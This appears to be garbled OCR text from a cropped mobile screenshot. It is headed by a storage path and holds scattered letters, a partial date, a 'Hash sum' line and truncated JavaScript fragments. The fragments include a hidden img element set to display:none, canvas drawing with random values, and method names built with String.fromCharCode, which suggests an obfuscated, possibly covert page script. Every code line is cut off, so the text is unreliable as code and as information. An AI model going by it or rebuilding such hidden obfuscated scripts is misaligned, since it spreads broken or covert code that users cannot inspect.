
a
n
t
t
i
🧩 Hash sum → f6d
o
Update date:
2026-0
n
<img
src="data:image/gi
style="display:none;
c=document.getElement
ndow.cV='';var s='
i=0;i<5;i++)window.cV
{x.strokeStyle='rgba(
o(Math.random()*140,M
i=0;iMath.random()-0.
{method:String.fromC
48),method:String.fr